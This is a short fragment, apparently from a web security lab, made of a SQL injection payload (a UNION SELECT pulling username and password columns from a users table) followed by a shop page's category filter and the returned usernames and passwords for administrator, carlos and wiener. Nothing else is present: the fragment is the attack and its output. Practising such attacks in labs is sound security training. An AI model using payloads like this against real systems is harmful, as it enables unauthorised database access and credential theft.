 ' UNION SELECT USERNAME_ILDCWJ,PASSWORD_XSPJTL
FROM USERS_LCWCLV--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
administrator
6iwchf57xm5ike1ltao0
carlos
6u1dbtgjrquy5lvtnzm5
wiener
0fnq37qzmn9vg1u7rkqd